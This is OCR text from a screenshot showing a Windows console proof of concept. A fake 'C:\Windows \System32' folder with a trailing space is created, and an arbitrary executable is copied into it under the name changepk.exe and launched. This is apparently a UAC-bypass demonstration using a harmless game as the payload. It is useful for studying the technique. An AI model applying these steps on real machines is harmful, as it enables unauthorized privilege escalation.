 C:\Windows \System32
File Home Share View
« Windows > System32
Search Sy...
Name Date modified Type
changepk.exe 12/12/2019 2:40 PM Application
Cmder
C:\
λ mkdir "\??\C:\Windows \"
C:\
λ mkdir "\\?\C:\Windows \System32\"
C:\
λ copy C:\picaball.exe "\\?\C:\Windows \System32\changepk.exe"
1 file(s) copied.
C:\
λ "C:\Windows \System32\changepk.exe"
遊戲(G) 設定(C) 說明(H)
0 0